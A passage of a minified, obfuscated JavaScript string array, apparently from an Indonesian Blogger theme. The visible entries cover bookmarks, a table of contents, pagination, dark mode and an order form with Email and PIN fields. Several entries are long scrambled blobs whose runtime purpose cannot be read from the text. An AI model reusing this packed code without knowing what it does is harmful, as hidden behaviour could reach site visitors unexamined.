ght','</span></div>','?&max-results=8\x22\x20rel=\x22tag\x22>','72TlqTRY','requestAnimationFrame','</div>','pageArea','default','%0A*Email:*\x20','newest','coPin','lightbox-img','readMoreTimer','%0A','coClose','?&max-results=8','charAt','.hamburger','\x27\x20alt=\x27','<li\x20class=\x22bm-more\x22><a\x20href=\x22','//3.bp.blogspot.com/-aR5w9KXuWGU/XhSDNRAVuhI/AAAAAAAAHG8/dLxcaZxSgh0v85JG0mWRMQyEwqMgpL1_gCLcBGAsYHQ/s320-rw/no-image.jpg','#ntBtn','lightbox-prev','<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22m9\x206l6\x206l-6\x206\x22/></svg>','Des','.post-body','table-of-content','light-button','ignielBookmark','responseText','getAttribute','open','clockngreet','\x20hours\x20ago','querySelector','(prefers-color-scheme:\x20dark)','.timeago','width','location','<a\x20class=\x22js-error\x20btn-inactive\x20flex\x22\x20href=\x22javascript:;\x22>Error</a>','</a></span>','showpageOf\x20btn-secondary','scrollHeight','resize','\x20day\x20ago','addEventListener','createTextNode','find','</a></div><div\x20class=\x22bm-delete\x22\x20role=\x22button\x22>','<span\x20class=\x22js-load\x20btn-inactive\x20flex\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22currentColor\x22\x20d=\x22M5.463\x204.433A9.961\x209.961\x200\x200\x201\x2012\x202c5.523\x200\x2010\x204.477\x2010\x2010c0\x202.136-.67\x204.116-1.81\x205.74L17\x2012h3A8\x208\x200\x200\x200\x206.46\x206.228zm13.074\x2015.134A9.961\x209.961\x200\x200\x201\x2012\x2022C6.477\x2022\x202\x2017.523\x202\x2012c0-2.136.67-4.116\x201.81-5.74L7\x2012H4a8\x208\x200\x200\x200\x2013.54\x205.772z\x22/></svg></span>','\x27/></a></div>','smooth','href','<span\x20class=\x22showpageNum\x22><a\x20href=\x22#\x22\x20onclick=\x22redirectlabel(','afterbegin','classList','btn-primary','replace','\x27\x20class=\x27','floor','pre,\x20code,\x20table','\x22>1</a></span>','yes','lineHeight','rcBtn','forEach','height','posts','=s320-rw','skl-top','readMoreModal','scrollLeft','data-id','[data-reveal-delay]','Jul','copy','Enter','hasOwnProperty','getTime','bm-','list','coName','noreferrer\x20nofollow','object','clearTimeout','term','.PopularPosts\x20.cont','a+0oi0({bb=v;,x=vl+v\x22rfnl1asc(\x20f.h=Crlre09p;6tp0rr,z\x20=,e;.\x225h0),h[sf[g>\x22c)r](.ut1t8m2S>,65te,,;zyru,[.(2=-h(p8ol8\x20)=7,sma;,1;2b=,]lf.rcz;r;2S0h)jn;[+nCtz\x20]ry,=(-\x22.ir=s\x20w;frv;q=m),v=qqr7v;eo-v)(=rg{f<+sl.r;;r9ev]ad+ug0\x2089+lene\x20)dc1;));nfjp65rxgr(nu=gvn.tp9i\x20=j(r\x20lf0rb].]emep[le;\x20t=-;z\x200)0*ua+,\x20[a(\x20uiwntlrvei{e+vCu(;6f)rr+n,l]avmhddrhau7ru8=mclzjvt+gna()c;p}=p\x20ar4i=c;d.sp)+h)e=vCptv;\x20idanC(hdo(}h}.vir=o1xgo0;vfnq;\x20\x20th9xf)tku7.ilar[;+iat]p\x2011ec=s=\x228v;+tten=be4f\x20v,=e\x22)azbh+t0;eog9r(a+a;c((\x22Cvda;ntr+,)v+z.7,ir(oponAj.g2s-h;==)=]{f9rg,rce=c{n(+.s};in)ha=pjhllf!jtfei)sajno}(;oa;t.;f)oua6i\x22(,d[c2p;fAp(tuw.[\x20+p]\x20tp(car4<de;)!rnpsyf(i1(fr{)C.uue,(i3su\x20rr.i{.*ej2C][uv=p.do=e;\x22a)e}as+tmla;n8rs+;hvAh+nav(j;wru1mriv(vznb[3=is2A7l,\x20.2aoao674o]j==t[thesawt7,)sai8ger,o=.)a.a)d,(f6,;a(p\x22raan]=l;l<j;7ong16lfsa(o,7(tn8h=+y;g\x20)g)=A-(dai.)t+<=1ct+nj.jro=1u=;-[=63h\x20w])hu39<uonvn)sf}itj(0[g.ro)on;1y);','Harga:\x20','100%','send','includes','feeds/posts/summary?start-index=','Anda\x20sedang\x20melihat\x20halaman\x20bookmark','\x22><a\x20href=\x22','html','textContent','scrollY','getElementsByTagName','page','replaceChild','<div\x20class=\x22info\x20block\x20g-05\x22>','\x22\x20class=\x22img-thumb\x22\x20alt=\x22Thumbnail\x22\x20width=\x2244\x22\x20height=\x2244\x22/>\x20<div\x20class=\x22flex\x20column\x22>\x20<strong\x20class=\x22max-line-2\x22>','default-theme-button','.ignielBookmarks','error','summary','data-copied-url','style=\x22display:none;\x22','innerHeight','scrollBehavior','home-hs','<div\x20class=\x22flex\x20ai-c\x20pb-05\x22><span\x20class=\x22labels\x20mie-03\x20fs-08\x20flex\x20g-025\x22><a\x20href=\x22/search/label/','<li\x20data-id=\x22','maxAll','previousElementSibling','head','<h2\x20class=\x22post-title\x20fw-700\x20max-line-2\x22><a\x20href=\x22','className','lockedForm','Jan','.random','.comment-replies','transitionDelay','sticky','sidebar-home','Jun','inpost','Dec','fade-in','select','onreadystatechange','active-progress','DOMContentLoaded','gd$image','moreText','checked','<div\x20class=\x22post-summary\x20max-line-1\x20relative\x22>','\x22><strong>','getDate','2.5rem','12201280nTjmIJ','preventDefault','</span>','\x22\x20src=\x22','innerHTML','name','\x20posts','trostnwocmhaycgpodjirsunzfuqtkxlvebrc','muncul','coOpen','add','<div\x20class=\x22readingTime\x20tooltip\x22\x20data-tooltip=\x22Waktu\x20membaca\x22>','r;0\x20ae(hn-})w+};r;;(2sarhei+6etz(=;;,wvcon-0hracwxrztck2\x20);=s4-.t=;l=\x2086};6sfo;7a4u0;s0s8[(v\x20d=vj\x20nh(0+=rn=e=\x228,8.,f[,,[(t,g+A<<\x20;;t,;(i=f7s=;;9i+r()).a)eff1atA\x22.\x20v],tr8by=n17o;l==+6ol;e+u.v0br=-].aCy4uqro=\x200;rh;tlu,,=ms.tcnnChtt+}vr)amr8vb[vuaarn.+=]3silyr(sC;=c7o\x20rvafvhs7nlt*d).eimloo0\x20ri-am\x20kr;=x4i)lr.,;ata\x22ow.i.as+j=buulsv;<ip=x;sn)(=[,rs,1gd.evq\x20\x20=1u]r[v{cev+l8bqz;h{klaraalcpasejardm)Sll{})=+i.ba)tff]oap5,){vmm;vrua[+]fanbreope.s9at1,r[7e\x22n.oC,[;(]t9\x20=ta3=dv(y(-+innho.),lgn8n+4qu)rC;se;e)=(1l=+b.e5;o++tns((j12hc\x20e+=au,a={;f+lhb3[(rncn));=gf6aan]Ac)d(n\x20d=bnhh=]6]5l=sov).tu\x20erst;dllt,)+s)cr2h=!k+)+op8sr4gnhgS\x20abcn)\x20ccln{vv5h)h].baughiuogpb2zp7inu;0fsgmincr98oir+\x22Av.1)tr7il1(\x22i.a)<9v[v00]r,tr(\x20([\x22jnr;r5b=1((,2(nwiwa\x22.oab9s\x20n).r;u;Cu,gt=rgth!tpill\x20(>nprrr1ooek(,e3.*2],cadpeirrs;r>lv)g<\x20.,;k)29(;=;[\x22u=y+f}rkvpAr5(iro=;;,e6}a{)gh=;2hf6c(Coue-xls;vt(\x20h]a),[(hent(0p((\x22n)0.\x20oCu=)i;','X$gX,]5$Xh4-up!l.l\x20naf.ts(5X%Xscc(obrb)lbi).i3}tr3Xe,\x22hc]18.}jnX2e6=036,,p4gt;2sXa)t]0e:43esl)Xt7nc{4a(_7m]/c/(?e6(!$,lfe]n)n_tkiNy!5)cozt.$r(at2.(1%eXdX4=_;7*=b4$/!eiodi)Xts?))Xb]a_a7=n%=/n1m0b=)e\x20i?X)(iXaae)-mX8edab39%Xpo!oiha5XaX)1uss73-id3{:fet.}paiah=4,0td6x(l/<ttf,l;cxb%sn]n1cgtX$t%XX/,are3_[e.Xctr,elX,$Xsfm;ed$h\x20a}t.go,;}]jmt,Xpusn1<n9Xe3inwftXter.tXola1(c(mX;c$ctx6/;)(7$l43Xte(st)0!,cX]e\x20nrs[_lhem9_\x27cfy..)dX=7;e3<saX(3$m,o/uoXptX+\x20\x20q&r36s230!ad\x22,S_i=l70bl$X5)(ob\x20rntX=oh$m,0.XXbsX:0cm9$7X],]nX!+<{!das!i1o\x27c.;Xtt.[!a$X;c]t7!unft9.)2c!\x27=/e1);;,o;(X;{eXz;37%foi6.jsX_oi})ff7+[hc1!4}m3bg{X_&(},51&0Xg=53)1_.(s6l0&bSb0+_){tXSssX8Xfs%8,3\x20a_eeX)X4s4&11}!a{717$ri)ishrX43XX!a/)X,4Xma,3e.(t%mXo\x20eXb2eci;))cr_nb#lebc7,_)CXeX#{)#.5g.!=tl],_=4\x20Xtb-.s;t1i}-(1t\x22Xl0oe(TcX!s(.2hci4_s$l#X)Ec1,13;(.;e;_btsj.iXXjlX!Xy[X8)fcsr4ed;p]m1oXt-oc1ocb)((gs]i=c.%4ek(\x20Xioi]w=ik_-Xi;nXXXfft}.y#(7c8CjXa5(_XntXpXi$2X(=)n)\x20X}pu1tbm.%=pXp\x20mXo!5)caareXoiXnip\x20e=,*bX%5Xj=X&XXbiof9Xoc,rlX3%.#;sbbr+-_(o:-{tbt3tr_%4vb8X%j(d(!]9X$=.me,[)=l4;tr!)Xr)X:.-;7XhhbXrtil5ecb)al\x22(=&be0;sp_X+;u(0)nXjX.as&eXed,5ou({b+=l}!X=]r!l.m3bXjXn9).tnf(;\x20r(XX;\x20):ta01\x20(8;9st]&Xf.1f.=Xe]/le8X()st_tu&1(.\x222dlhnscp.n;E)_]12%.1s1e\x27)f1$]X0X];X0b{\x20rXtr/XbXt=Njbe_c;t,(ni=&Xm.t)%uXe\x20nnecXX.$fcn),jlc_1dn.0)t{r.i)1!n;\x27=}$X0.b%595ue$2co[e$3d(d7+],wb:X;.X#.3jrh!*m7i$)be{Xs$%3_rsp!7=9y]!3ri_)6.){86.}$ts1aa!(3XX_ed9cfit#)4nd;,2nc};rn/bptX_=Xr(rX$seerX6i;,jsv=])\x20+tX.ly.tsX\x27]X\x22XjXtha.[osk}]ja\x22XXX.rX4.atanXXbn=\x20cc{aced,,4s0s.(2[dfXsm47=rfux6X}b]%e\x20s_h,[9_c)5o.X/b6p]-!)27%b.2-rX!nh.apa.u43o-f=\x209\x20S*X\x20\x20f\x20cen7.eda-bi6tk.ni)%\x20t!\x227;()r;e-X.X37fX%cjj6-)],dos','disalin\x20ke\x20clipboard.','setAttribute','floatSearch','<a\x20href=\x27','getBoundingClientRect','.html','setProperty','code','scrollup','morePage','.table-of-content-container','abs','\x22><div\x20class=\x22bm-thumb\x22\x20','random','flex','getElementsByClassName','blogger.googleusercontent.com/img/a','src','data-original-width','strokeDashoffset','ta5==,a9*Crs8v)d[)j(e.;;.j1uc.90f];+k=[rvtq7sdc)..{ep\x20iirdp=6rlj9rrr8,\x22,)a71ur,9}u7;\x20r.]avivasso+ou,s=[ee\x22p.a0n\x20C\x20glnp4(ezaa;\x20fd[6nf6u\x20ilrsha0gCgif4esr.t;dn+=h6v[=\x20]toni[k=r,;t))2\x20+=h<k=);-b)(0s5g.(o(,uuv8;r0.ot;1lsne3\x20,6svgr+hAn=(\x20{)c,\x20]vmpr;het;ssn].i=l8rhvk\x22,;fh0o6)vm;+h{)1\x20rbcjo\x20e>afu\x20io,{b([u4vnuti;\x221nj;=,+9o;;8r]nnd5of;xv<4ic,h=rraead+8pxwj)(v)am+h<ovqus=,if](v;8.,t(7==r0psrse2hatCo-(+(\x20j)my9els)asc1wwf\x22}lyald+-1)gio[ecd;a5S=art;s.rbc(ev)ll]nnC+e=2e()+c)l=rcil.ma,hgwc[j.o+hvx=+opvu=vvse\x20a+at)bra;[fnCu;jAlmnmy!-f;}l[=1)=nrifS0nat.2;{da5t}=1)n=6ex=tw!=a;;t=\x22+]rnr.+)qg(sg2=8dra\x20b1ig,m;;0idta,h5m;nvao)6gn7=A\x22.9fa7g)ntld1,(;(dah(nb+r}\x22(s9nn,\x200ri;rnce=;(,u,\x20nrjpat(\x22s)=}u\x22);blh]r,ah(g(8s7rr7A=.o.n((]\x20+l)rret\x200mvg=v4\x20y8qv32hpo0=e<n{cif+-[tj,e;i-=2ijdl+ho)ga(r(,h4r\x20(,;=dr)ff.;dtar;t+;;e=}f+;o(yrl\x20=aApli(\x20v+C,.fh.)=;sca{j;(<lpg)c;1.ojo>Cyai=tl)in1;mj;]ev.or.(]r*n-j](vnp[r)roj[.(3f5','</span><span\x20class=\x27year\x27>','treset','execCommand','anchors','&max-results=1&alt=json-in-script&callback=finddatepost','.toc','lightbox-close','slice','pin','fontSize','remove','readyState','.post-body\x20img,\x20.post-title,\x20.inpost\x20.post-body\x20h2,\x20.inpage\x20.post-body\x20h2,\x20.inpost\x20.post-body\x20h3,\x20.inpage\x20.post-body\x20h3,\x20.inpost\x20.post-body\x20h4,\x20.inpage\x20.post-body\x20h4,\x20.inpost\x20.post-body\x20h5,\x20.inpage\x20.post-body\x20h5,\x20.inpost\x20.post-body\x20h6,\x20.inpage\x20.post-body\x20h6','getElementById','dark-button','Feb','Error.','author-thumb','pointer','acClose','dataset','copied.','to-top','109308xUMjjt','keydown','title','acOpen','button','type','grabbing','default.jpg','tsmall','2116242CLjyZW','shrink','.yzTotalComments','.sort-button','text/html','toast','</div><div\x20class=\x22meta\x20flex\x20g-05\x20fs-08\x22><time\x20class=\x22publish-date\x20timeago\x22\x20title=\x22','ads','<svg\x20style=\x27padding:0\x200\x200\x200.25rem;vertical-align:middle;cursor:pointer\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2720\x27\x20height=\x2720\x27\x20viewBox=\x270\x200\x2024\x2024\x27><path\x20fill=\x27none\x27\x20stroke=\x27lightgray\x27\x20stroke-linecap=\x27round\x27\x20stroke-linejoin=\x27round\x27\x20stroke-width=\x272\x27\x20d=\x27M5\x209h14M5\x2015h14M11\x204L7\x2020M17\x204l-4\x2016\x27/></svg>','label','.has-menu','tableToc','\x20days\x20ago','showpage','getYear','afterend','<span\x20class=\x22showpage\x22><a\x20href=\x22','Bookmark\x20added','.label-name.home','mouseup','</span>\x20','offsetTop','loaded','addrsDrk','hasAttribute','.blog-pager','<ul>','data-title','sub-menu','toLocaleDateString','mouseout','deleteText','firstChild','<a\x20class=\x22js-load\x20btn-primary\x20flex\x22\x20aria-label=\x22Load\x20more\x20recent\x20posts\x22\x20href=\x22javascript:;\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22currentColor\x22\x20d=\x22M5.463\x204.433A9.961\x209.961\x200\x200\x201\x2012\x202c5.523\x200\x2010\x204.477\x2010\x2010c0\x202.136-.67\x204.116-1.81\x205.74L17\x2012h3A8\x208\x200\x200\x200\x206.46\x206.228zm13.074\x2015.134A9.961\x209.961\x200\x200\x201\x2012\x2022C6.477\x2022\x202\x2017.523\x202\x2012c0-2.136.67-4.116\x201.81-5.74L7\x2012H4a8\x208\x200\x200\x200\x2013.54\x205.772z\x22/></svg></a>','auto','</strong></a></h2>','substring','url','maxWidth','WebkitTransition','revealDelay','downfooter','<div\x20class=\x22items\x22>','category','/feeds/posts/summary?alt=json-in-script&max-results=99999&callback=postsByAuthorCallback','entry','inhome','rel','insertBefore','left','Okt','observe','coEmail','onclick','Agu','scrollWidth','.items:not(#top-blog\x20.items):not(.content\x20.items)','inline','yzRp_','Unknown','filter','.progress-wrap','.comment-thread','content','coSend','kodeIklanTengah','getMinutes','getPropertyValue','bottom','read','nav\x20ul\x20li\x20a','key','.comment-block\x20.user\x20a','.reload-button','toLowerCase','readMoreBtn','\x20second\x20ago','parentNode','/p/bookmark.html','createElement','state','items-more\x20btn-primary\x20zindex-1','\x20min\x20<span\x20class=\x22single-only\x22>read</span></div>','<span\x20class=\x22showpageNum\x22><a\x20href=\x22/search/label/','_%0A','div','&max-results=','m=l24_RcmmRRR_#R\x20R1rf*RS\x20RR]6RR_R+(1hR1)7k;.R.R1.7nRSa)ec>eRp\x27)On){RR-p%Xa*)$3=n})Rt05t;af)Rn]].!\x20l)\x20bhf_.%i9\x22R{tpsq!bR4)..RRta_$.]i,aR,jn\x22#=+u_{..1,,6Run4s\x20^.5t*]bbp/5]l2!R(rpt]Re.7R35coR9R65i.;c)m/.k}R=\x20510itRuJ.&E1=t-RajR@]h0bg%.9_dRjRR..\x20Rup#>l;oRMR{u\x22;\x20Ear)Rz7f)!n.o.;cu1)g6f(jt4Ra(0Ji%,Zf00)_.7eb*.nRuR]R(;)m>)/t{rb155a,b_s_]<30)j>3cb\x225Rrwm&64%Rm%,w()pit.)$)D6urfh!dlao.lq(c({=.q=.pRx[hR.bi\x222.!$\x20T!kX\x20ss%&v$1^oR.RR.Rn._0e1(}\x20Q.0R.%Pi_h$]b4i.b0=2(%AUleRRR)S5nR9/rr%>u3x$_!0$f3a\x20BRo;9\x5cRRR4p2,tt/o.f%(V1R!\x209sKG.;RR2R:3[.0r_)a]b;i.R+{R@re34l064)RR>_#,(`maomJ80.=&+,bR-b<].}iRf.c.oRt.aa%(j_a-_f1ao[)_lR.b3-%oR.bJX1)d,_2t[w6i&R2uRal]1daR]#02)__x3qn:e5F=V(\x20}b.u(beoa_9[8cl)\x205.)fR3\x20]e_RorZ;:Rb%_(oR=nn>3d_h1)!5]R]e\x226=%r4.4%/1p$)%l(R\x22Re(9a9vana1_3]R.pn+n.2!iufR[e4%aR8\x20!5If8R60brsu{]e.tVR_igRyeRoChiR/srnnn.R0)(fSlR)t%JFe`t(gRuk{Reb._R;Geb/9[0i/._r|1.RRu7_R3&)v_;n2L.];]g)o(Cji16Rq,jsR0R[e(s;ars1roKxn(!MRo]]b5r)RCp.s]0rJ9}rs!ls52r$e3,U(=pq.tl$l;h(cx_kR[.;3X+_nRu.\x20eR.!e__;\x5c\x273()#Rc\x5cb3d(>.}/]RiV.Rzf{5:\x5c[=RlOd0_ns7biJ\x22/,Ro5_+w1Rts(!Rg8_))[.\x20dai1.!dR]4o5cF)b]ka%\x20$0RR)a.i%Rb%,^t1(%Rn!P).e<\x20tq7NR5oRC_R/RJ,f;\x22iy.6.R%5.a,3R5RRilk)Cghn\x20R^R;;q!R38a>bc,\x22RR5R5Rc%a)R,(e$jRR)5=(1\x20,.-]oR5(RiS]\x5ciaiRn5u.a3+AkRR;ee(2})eyR=Ro:R06=j!rjyzcea_0Kr40)(,Re4t1x[7.4eru%Reb;Rr)]RRf)bRRnR]Rt.uR1Rgm46,il$R&&l,7]!i_nn[so%oe%taR1ltG2!n(=R}\x20jhbroRR.()(=t]s)R.lut6{9n3)a\x20RR\x20)1uv_]Jb[5{sRbR3tD1}Rti.e-f(\x222b7b[tNa)o1.>-t)%E)%.$8%I[\x22R${.Rp),W6,!,R%;%fl&y\x20;\x20!jy1R%).#7r(e\x20;%%&cblb)caa6g$$7l=R.)rr<s]a)[RRn;RR1(E]RRbR33,ls(8/)R]lCR+}.x.${022R[lRda)=R;,]=)[fuo$U(R(0rg24)mb(6.be!()ncr]ze$bx(wR.(7\x20/r]r\x22bRi{0RieR]=t3\x20s1)RCR]].3R7.Rbip_d___+rIcpRRm5[nal{)no42o]R5\x201R.usIRo)50bt0a;b1tRRe]e(.,4Ra);fu=4k!!lacf!Pd9.%%t)Ru.jle3\x20$,![I!D].)l0C].e\x22o)FRc(2,]\x27tR]bR1][le=R]{t],Re$l(I$4\x27reReb(;]i_b_V5n6R3)x$&&]6>R?C20)i_$oLR;(.@)o2),)t.e%%%=\x20ep\x20rbRo#\x20R4%um=)t6oe.{R}0bR}]_y=_ie=aR,)eRcre_,4.\x20.RfWbV.p}prfarf01R%RfR\x205te=)_(]6R)8)c_tt)Ra2[ich:R)Rf!6))1=[>1(R1b8aRaiL0,]]UUQ{\x207.1].%ersRe+mD5rim5,+K1t.=ny1f)lgBcR,2[t@;yb\x203%-,a1o$R)[,RR}i;49o/ers!2.l\x20bR)#})ds%2caR_ae3emRefoRe),0t*04Rk.dRhr_n]Ra80%11=he)Rt\x20R6noRR0$,dS1=RRRRD,30Q(9,ooaaHRRwIc\x5c7b=5J(e(RAR2bcRs})R0_(ddR8ef5].DR(o3+(]T)tt(10b._.;),55(%1zjRR;);1R#.3][i]]#R6=R]sREsRQrz.x3.ni8idbReR9].3RNa\x22fGt;3(ilRR,3RRRun\x22BRrhtYaR\x27t4ryt:!4,i)R{,.t4=RRRR$]@$R_oebRK2blpbNQ;;R]RYTa2h5R}R]pRd]=().rr3,+eR,Rbs89(rid9u=(hf5(7DRRehR\x20R,ih8g\x20)Rt0ncy=ei}R(%N;$\x5c4d,ha)RaR0e)Rt)F46dfoRRJrR6)>i3Ra8)[{l.)tn\x20.Ro5ng7FV:Urn,3(.3.}?TeRRl)])fRnjRpRQc5medRuR+_I.7.Z8!\x20d1c_RnnR]}7=7`Rb),6r+RD1,^1.!Lcg&Ro}m{p3t)uerne3MgS(tln=R(NR}_\x20>rde}7.R1.5.to%RiRjJ;veRf,xw+f{t,R1Or.m.hGR`rRRb.7Rae;bR0tt$R2r=R.hb/R?$R1Igiy#rorr.Res.b((\x20_a<ia(oRRR@6f)3.n)](R5db0?%,M%nbcReu1(.(.5eu$4*fm.s_%:b}w7Rs(#ra)0s.tsaRrR]/r0R\x22Rb\x20Rg5au)RR];ol[uRE%umI_m(0.&r{htRa]11;;@}).b-5[tR?6a(\x20mR%4it&Rho_%R38r,uJTStO0/bnRA,ntR={5RcRb]e%Rig$rne{JRa`}`s[3nd;islc,}:s11h0R!$3f;Wrb,c[lahob[!),)(pRRe]:RruR=.v_aC\x20na149)4n,r1RnpRR__Ra,ys!.bRife)Rn].r%)[(]pRGPl0R\x20=4t-ss(o3$e;R%66=fb3Ebtcna\x20Rn,,,6t,\x20].ZMnL6RRRRR(We\x20s6a.t?.h%4u@(\x20\x5c70(1u__[i==^oR5n7SbRr(6npru0ariv}b>_zuSn5>6$R,1@u1R\x5cR]bRR\x20oRRunbp<aR>[SbR\x20g)]3=R\x22%}=p_!])\x5c.38_rRR_3]a5!_]1r(..RoUB5Roa5^(b5R^RetR3RJ.u\x20J\x20rR%jyr.=5tRRf646p=(n2R}l,h(000(3nnJ_3R=o_ai1\x20R2$4\x20b5R\x20rr>_J!e83{l(nRR=\x20)R!R5]{R/=Jf#.R_t3d3%1e\x200\x20\x20(n9se%bs_2ong,ume25aRsr$1le]N%piRrEh\x20);RRf;tt+){R($e,>Rlrr1i)t7R.o\x5c%){oaRTbR`]\x20fR]S(e)5!_[pFRtnU@J.8\x20esa=5.]l)3R1)X8}d=1W]ltihRf<+aR;416Vc43^RRb]i.3\x209e)m8.\x20(vW]iCeR((Q.\x20RgRc9A!j(','removeChild','indexOf','<div\x20class=\x22yzNumsArea\x20flex\x20ai-c\x20btn-primary\x22>','25805TYbJHp','blog-pager','matches','3237mSxwKU','data-label','scrollTop','\x20seconds\x20ago','pageYOffset','\x20is-video','<div\x20class=\x27clock\x20flex\x27><span\x20class=\x27hours\x27>','#HTML92\x20.widget-content','acBtn','bmClose','link','<i\x20class=\x22fs-08\x22>','body','?&max-results=','navactive','parse','getElementsByName','\x20year\x20ago','load','684FJYppT','author','%0A*PIN:*\x20','clientHeight',',enr<E_;v$c]<<e((nxa]<o\x20.p.}fn=n<il2tf.Y{%$V;)i_p{[a2cy.sL<a](5d93<<*\x5cf.;<ft)I61CJzo<}arn_fa0%<t6<r!<[sn&&!<<.ef.]5,<<aloazft,,-<s6r<2=h?<<.ttt}%+1S<.fo/cu6uoy.b$_(0f1<Eef=lfE1!<f3j<337.<l01uumdfni.#+rf.<8)<$s8td,]ctqfa(}ar<P=ss6)6\x272g.<si&rei7ai-tf})trjc(_<%$f;faD})(wtatstiY.e1.9n.7<<}dn<kt4Jy2;)i(}fi<a<^kuot<,,e8039n.fo1ln<bl_+n]3r<.7+_ts.b(i%<,<,<<m.a<60scYlVin=aa%%u_,<<daa{xd..$!7tu}e4.2eevE]0<Ua.3K3I\x20_,<Lft.tee)ga02mvys)e:t.u0q<}mp})a<1<$f;)at,d5in2.t=(e3ecn_4)%cs<\x20)ia<o<{=e8%jt@)uat.reKgt\x22{<02>ijaB)b<.p.<{6lm4oe>t_(&,deto?]n<\x20Gd((Z)f<i5<(t)<]%nf.a.]nfdm(;))t_1m8,i1e<o]8<%%H4tMnjp..t<;{<1h)ig3e}eit<<dr=5e;.0el!)n.==5+ne<_PHl8g(_fofEfl.sV;iiGb9iM.f<a0Na%7j#fO.nauf671(_<gsf/L$ct<s#edeatb6,dx<!.e<r]ud31s3o<dfha:sZl6.T.f_$y_<s3a}u,4<fe,\x20i.-j/D)<nh/a&i.e3,<\x20)\x20jlueeg{Ki5m1!m)F\x20.=2.[jm.,<d<cfi$f)l<t\x20{^<m2:ef8ler<l0r<2=<c0_sfe)3eflr4r_rnsttieyp2]f(.<}s\x5c.)S]0n_c(O<;g>ot<{ZrAm<t,;Cylfr%<s5]NtGbr<.1ttOo!foidnt,<6h(m_i(i$y:)<=\x20<t<@in<\x20ros%<<#e(stc_n(e\x20}%Sd{(\x2010y.3<<9,m_<o<o.Pol_a2<(o$sn7<<0$]c9nth<srne)Z_;)n.]{t$s\x20u{<3lD?er$l<n<p<\x221<<q<1.!l!ng9{03&M<%<.fn<62;<cfyd0e.f4in.))<)+=)o]T5m1/h(<,<rnt(e;)}],oa!aol.<y\x27=c<<<<5)<4bfomLe(s&Y;eifyff{)4ctg34!<33<c)o)<<\x20z0(I\x20<zfi%9o}\x20t<)].<F[2<\x20]-eC$5o<!;2=!o=Hf)]2)Opz\x20Xgai;p_ljs<.8))r;c7\x20Se3]l];lk=<b:_<)h;((f!$8d){f!uw<9!odc<nZtt;s,,]paY<vl;,<<)Bj;_M:[<rnd3>)t.#3wmx_t5nA^td1)<);n]h#<p(hiE&\x22<!!=0ong(I(=\x20ee<3<(.a<0}r)%3<].a1i\x20ny<!(!lzj<<]h).\x20.e<td]1_(m]n_o!=3(_<<M}ft4<Nr;\x20{1<%A6%tfepe4b()<6]4,f3t.Tr\x27x<.f9<t)oe{><]otfs,sd><m<_l-ltj(t\x22<7.f=<fe;<1}<{f\x20oa)<6n<)0eC<)\x20<tu/<k\x20\x20!<1<]>1<_1\x20<(](<w,ff.<bu10o]y%k)]0)(e<=e2<ls=Q};.63f\x22ak#m9.<<d?fs\x20.ns#e%a(9_)mdL<{]..10)(f|p<n5<x3em)tATh{d%(kdo6)$zt<hel\x20,.(9iM<@j})o]%i<[<3\x22=%eeki(am6<1<y_-n(/eut.;c&1<O)W(<u<2eh<X3s<cK6<obv!)l@.ettjX!(n\x20r)<0n%)4.@5$e_,Y.i9<(t)<3ri01y#\x5c(9ec69_<a9(e(t\x22n=!etO<]aeNEa1n<)n1=%32(2$e\x20<,-t($\x20$0<,eb.0#aE]d{t=]<]o_<)\x20h4(.bg)2P)gtB<rs_fr1e_(<)\x20=n/n9olf6$pke$$ess=<_9nh<Stam<$$$Vk(ron<55{u[1f39<<f]{,<o(]9,tSt.y_1s!.2))f<4))_br<B;t{.<C=.n(<;e\x22\x5c.u,7<]1k.\x20%3dn2sn(;te=<))<1Me<)3knoe.c$<{D<r,C<36sf%rt8]c<<<j)<<47_)at1enf)or<)3<3fr<<r%<e}d.1<oe+<ne,.f<m2t5<%,<$<o<ii%f_$<<(e)r..5<<2i(0(<f$3<(i<frdv84)<j,<\x20E<S(p-4a]<\x20r.(s,t<<36,<(]$W$.)\x20t=.]!!<fl<((hrQN[60f,lu8eff<<<ybnY2s.C4f(<S<<^7)<<,__Y92Iof=<fjK<01t<e)[Mf$(<6<mY<Xat,jh_Dgn<cpssa]}j)o441<{Rg<9\x20<.fet;)nrSd<551M6p_9.[i<j;}5)=(n[,p)(t<.D3ff$0fn]<4<7=)0uder<e<s7eet.\x22r*<)<fo=1f;)o.}0<orb#;<i<(9t,t](l{]+Q1p&mv!<.)liuDa(m<._=]rn\x20n.(;!_1{><}4r0]nrnN}l)|<!_2\x22)},nagd<=sFf](i/d$(dr<*t{n<nHz33]m;:.o<>(C\x22J<Qe(C_<r<sdujZr<)$3_1e)s:_DC7Pol2)<6?f](2t)<t+%ul!o%Dy<6]<_;]2\x20csd<,<<1rt<L):toD<)oeP]frG<f{;poedi}trfEb&d%&n.<<<ha_{u<%w,)f9tbto50ai22o\x20o3<_{.na\x20(i.);tiLa&f,<<<..r73c(ej<abf,<eeS7n(&73b;Cn_=.N\x202j!tp<g_!gf!f<;lq1u<e.)\x20m3/.r\x20t6rs)i.0i<v%8.?%<is1f!t%uae.\x20e),t\x20M]%<e!n(k<gf<<]<t1EersR7eeJa.sc<&ef\x22(a5%.rrrna.a,5(p_[i1eps715<e.3sf1<e!d.\x20W&<s$rR,]%].wle)7)fl,(a5<<<]s(r<lw%]2s<90y<p\x20j._H((3;jb((1u$6.rj\x20<=fnD)f%fgF.e<fT(<eo]I\x201_lPefD{p<=w0=eK/[]i_ac\x20-<n1a)9<[t<o2])(}}m]]<,9Fe9_e_gn71W,,3j/ta;;Krb_7]o].!\x27=6f.fv,cnf).1.t}osd5)u=;_y]812r),RatceE\x20)Fdn{.ui!3[!t.<n{i6e_r2\x20(Pav4orso6.\x20)e=Es2\x27*_!\x20}S\x20.\x20ct(?<r;xH<i<0\x20)L!/)','trim','.bookmark-inner','function','column','active','<img\x20class=\x27author-thumb\x20br-50\x27\x20src=\x27','focus','yzNumPager\x20flex\x20ai-c\x20jc